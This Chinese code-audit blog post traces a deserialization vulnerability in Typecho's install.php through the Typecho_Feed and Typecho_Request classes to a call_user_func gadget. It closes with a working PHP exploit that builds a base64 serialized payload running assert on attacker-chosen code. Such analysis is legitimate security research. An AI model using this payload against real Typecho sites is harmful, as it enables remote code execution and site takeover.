代码审计-Typecho反序列化getshell
代码审计-Typecho反序列化getshell
0x01 漏洞代码
install.php:
<?php $config = unserialize(base64_decode(Typecho_Cookie::get('__typecho_config'))); Typecho_Cookie::delete('__typecho_config'); $db = new Typecho_Db($config['adapter'], $config['prefix']); $db->addServer($config, Typecho_Db::READ | Typecho_Db::WRITE); Typecho_Db::set($db); ?>

执行到这里的条件:

跟进Typecho_Cookie::get('__typecho_config') cookie.php 77-82行
public static function get($key, $default = NULL) { $key = self::$_prefix . $key; $value = isset($_COOKIE[$key]) ? $_COOKIE[$key] : (isset($_POST[$key]) ? $_POST[$key] : $default); return is_array($value) ? $default : $value; }

$value赋值从$_COOKIE里或post中接收$key。
回到install.php:

install.php第232行:config['adapter'], $config['prefix']);,


这里, 跟进Typecho_Db, 有一行代码是:adapterName; 这里的$adapterName就对应着config里面的adapter,这里用了拼接操作,会触发类的toString方法。
Db.php:
public function __construct($adapterName, $prefix = 'typecho_') { /** 获取适配器名称 */ $this->_adapterName = $adapterName; /** 数据库适配器 */ $adapterName = 'Typecho_Db_Adapter_' . $adapterName; if (!call_user_func(array($adapterName, 'isAvailable'))) { throw new Typecho_Db_Exception("Adapter {$adapterName} is not available"); } $this->_prefix = $prefix; /** 初始化内部变量 */ $this->_pool = array(); $this->_connectedPool = array(); $this->_config = array(); //实例化适配器对象 $this->_adapter = new $adapterName(); }
查看后发现
Feed.php重写了__toString()方法
Feed.php 212-226 lines:
foreach ($this->_items as $item) { $content .= '<item rdf:about="' . $item['link'] . '">' . self::EOL; $content .= '<title>' . htmlspecialchars($item['title']) . '</title>' . self::EOL; $content .= '<link>' . $item['link'] . '</link>' . self::EOL; $content .= '<dc:date>' . $this->dateFormat($item['date']) . '</dc:date>' . self::EOL; $content .= '<description>' . strip_tags($item['content']) . '</description>' . self::EOL; if (!empty($item['suffix'])) { $content .= $item['suffix']; } $content .= '</item>' . self::EOL; $links[] = $item['link']; if ($item['date'] > $lastUpdate) { $lastUpdate = $item['date']; } }

调用了$item['author']->screenName,$item是$this->_items的foreach循环出来的,并且$this->_items是Typecho_Feed类的一个private属性。
如果这里screenName属性不存在会调用__get()方法
Request.php:
public function __get($key) { return $this->get($key); }
get():

检测this->_params[value

_applyFiter():
这里就很清楚明了了 两个回调后门 $filter和$value可控
private function _applyFilter($value) { if ($this->_filter) { foreach ($this->_filter as $filter) { $value = is_array($value) ? array_map($filter, $value) : call_user_func($filter, $value); } $this->_filter = array(); } return $value; }

0x02 漏洞利用
exp:
<?php class Typecho_Feed { const RSS1 = 'RSS 1.0'; const RSS2 = 'RSS 2.0'; const ATOM1 = 'ATOM 1.0'; const DATE_RFC822 = 'r'; const DATE_W3CDTF = 'c'; const EOL = "\n"; private $_type; private $_items; public function __construct(){ $this->_type = $this::RSS2; $this->_items[0] = array( 'title' => '1', 'link' => '1', 'date' => 1508895132, 'category' => array(new Typecho_Request()), 'author' => new Typecho_Request(), ); } } class Typecho_Request { private $_params = array(); private $_filter = array(); public function __construct(){ $this->_params['screenName'] = 'phpinfo()'; $this->_filter[0] = 'assert'; } } $exp = array( 'adapter' => new Typecho_Feed(), 'prefix' => 'typecho_' ); echo base64_encode(serialize($exp));

















【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· 10年+ .NET Coder 心语,封装的思维:从隐藏、稳定开始理解其本质意义
· .NET Core 中如何实现缓存的预热?
· 从 HTTP 原因短语缺失研究 HTTP/2 和 HTTP/3 的设计差异
· AI与.NET技术实操系列:向量存储与相似性搜索在 .NET 中的实现
· 基于Microsoft.Extensions.AI核心库实现RAG应用
· 10年+ .NET Coder 心语 ── 封装的思维:从隐藏、稳定开始理解其本质意义
· 地球OL攻略 —— 某应届生求职总结
· 提示词工程——AI应用必不可少的技术
· Open-Sora 2.0 重磅开源!
· 字符编码:从基础到乱码解决